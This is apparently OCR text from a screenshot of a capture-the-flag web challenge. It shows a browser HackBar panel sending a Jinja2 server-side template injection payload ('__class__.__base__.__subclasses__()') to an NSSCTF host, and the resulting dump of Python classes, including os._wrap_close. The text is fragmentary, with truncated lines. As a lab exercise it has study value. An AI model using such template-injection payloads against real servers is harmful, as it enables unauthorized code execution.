 <class 'items'>, <class '_contextvars.Context'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Token
<class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyMod
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importli
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>,
'_thread._localdummy'>, <class '_thread._local'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_i
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_i
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_fr
'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.S
'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <cl
'collections.abc.AsyncIterable'>, <class 'collections.abc.Iterable'>, <class 'collections.abc.Sized'>, <class 'colle
'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printe
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>
os 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node2.anna.nssctf.cn:28081/?name={{''.__class__.__base__.__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All